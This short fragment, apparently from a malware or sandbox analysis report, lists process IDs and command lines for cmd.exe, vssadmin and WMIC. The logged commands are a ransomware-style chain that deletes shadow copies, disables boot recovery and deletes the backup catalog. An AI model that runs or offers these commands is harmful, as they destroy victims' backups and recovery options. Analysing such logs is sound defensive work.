 Process ID Process Name Command Line
29 (cmd.exe) cmd.exe cmd.exe /c vssadmin delete shadows /all /quiet
& wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet
30 (vssadmin.exe) vssadmin.exe vssadmin delete shadows /all /quiet
35 (WMIC.exe) WMIC.exe wmic shadowcopy delete